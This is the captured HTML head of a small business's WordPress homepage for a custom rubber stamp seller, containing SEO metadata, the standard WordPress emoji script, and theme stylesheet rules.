

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rubberstamprichmond.com/
body_size: 10779
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - RUBBER STAMP RICHMOND</title>
	<link rel="canonical" href="https://rubberstamprichmond.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - RUBBER STAMP RICHMOND" />
	<meta property="og:description" content="Call Us Now! (800) 482-1553" />
	<meta property="og:url" content="https://rubberstamprichmond.com/" />
	<meta property="og:site_name" content="RUBBER STAMP RICHMOND" />
	<meta property="article:modified_time" content="2022-12-13T18:41:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rubberstamprichmond.com/","url":"https://rubberstamprichmond.com/","name":"Home - RUBBER STAMP RICHMOND","isPartOf":{"@id":"https://rubberstamprichmond.com/#website"},"about":{"@id":"https://rubberstamprichmond.com/#organization"},"primaryImageOfPage":{"@id":"https://rubberstamprichmond.com/#primaryimage"},"image":{"@id":"https://rubberstamprichmond.com/#primaryimage"},"thumbnailUrl":"https://rubberstamprichmond.com/wp-content/uploads/2022/12/Screen-Shot-2022-12-13-at-1.44.45-PM.png","datePublished":"2020-03-04T21:43:28+00:00","dateModified":"2022-12-13T18:41:46+00:00","breadcrumb":{"@id":"https://rubberstamprichmond.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rubberstamprichmond.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rubberstamprichmond.com/#primaryimage","url":"https://rubberstamprichmond.com/wp-content/uploads/2022/12/Screen-Shot-2022-12-13-at-1.44.45-PM.png","contentUrl":"https://rubberstamprichmond.com/wp-content/uploads/2022/12/Screen-Shot-2022-12-13-at-1.44.45-PM.png","width":1191,"height":212},{"@type":"BreadcrumbList","@id":"https://rubberstamprichmond.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://rubberstamprichmond.com/#website","url":"https://rubberstamprichmond.com/","name":"RUBBER STAMP RICHMOND","description":"Custom Stamps, Daters &amp; Seals","publisher":{"@id":"https://rubberstamprichmond.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rubberstamprichmond.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rubberstamprichmond.com/#organization","name":"RUBBER STAMP RICHMOND","url":"https://rubberstamprichmond.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rubberstamprichmond.com/#/schema/logo/image/","url":"https://rubberstamprichmond.com/wp-content/uploads/2022/10/notaryvalogo.png","contentUrl":"https://rubberstamprichmond.com/wp-content/uploads/2022/10/notaryvalogo.png","width":744,"height":115,"caption":"RUBBER STAMP RICHMOND"},"image":{"@id":"https://rubberstamprichmond.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RUBBER STAMP RICHMOND &raquo; Feed" href="https://rubberstamprichmond.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rubberstamprichmond.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rubberstamprichmond.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://rubberstamprichmond.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://rubberstamprichmond.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://rubberstamprichmond.com/wp-content/themes/hestia/style.min.css?ver=3.1.4' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
